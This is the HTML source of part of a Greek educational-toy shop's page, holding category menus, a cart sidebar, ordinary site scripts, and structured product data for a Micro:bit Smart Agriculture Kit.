	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/product\/microbit-smart-agriculture-kit\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/stem-toys.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0395\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b7","@id":"https:\/\/stem-toys.gr\/product-category\/science\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u03a0\u03b5\u03c1\u03b9\u03b2\u03ac\u03bb\u03bb\u03bf\u03bd","@id":"https:\/\/stem-toys.gr\/product-category\/science\/enviroment\/"}},{"@type":"ListItem","position":4,"item":{"name":"Micro:bit Smart Agriculture Kit","@id":"https:\/\/stem-toys.gr\/product\/microbit-smart-agriculture-kit\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/microbit-smart-agriculture-kit\/#product","name":"Micro:bit Smart Agriculture Kit","url":"https:\/\/stem-toys.gr\/product\/microbit-smart-agriculture-kit\/","description":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2 \u03ba\u03b1\u03b8\u03ce\u03c2 \u03ba\u03b1\u03b9 \u03b5\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03ac \u03c3\u03b5\u03bd\u03ac\u03c1\u03b9\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae \u03b5\u03c4\u03b1\u03b9\u03c1\u03af\u03b1 \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03ce\u03bd\u03c4\u03b1\u03c2 \u03c4\u03bf\u03bd \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf: Smart Agriculture Kit | LEARN","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2023\/03\/smart-_agriculture-_kit_1_1.jpg","sku":"708254","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"60.48","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/microbit-smart-agriculture-kit\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2255980%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Micro%3Abit+Smart+Agriculture+Kit&cd%5Bcategory_name%5D=Elecfreaks%2C+Micro%3ABit%2C+%CE%95%CE%BA%CF%80%CE%B1%CE%B9%CE%B4%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE+%CE%A1%CE%BF%CE%BC%CF%80%CE%BF%CF%84%CE%B9%CE%BA%CE%AE%2C+%CE%95%CF%80%CE%B9%CF%83%CF%84%CE%AE%CE%BC%CE%B7%2C+%CE%A0%CE%B5%CF%81%CE%B9%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CE%BD&cd%5Bvalue%5D=75&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2255980%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=75&cd%5Bpage_title%5D=Micro%3Abit+Smart+Agriculture+Kit&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=55980&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Fmicrobit-smart-agriculture-kit%2F" alt=""></noscript>
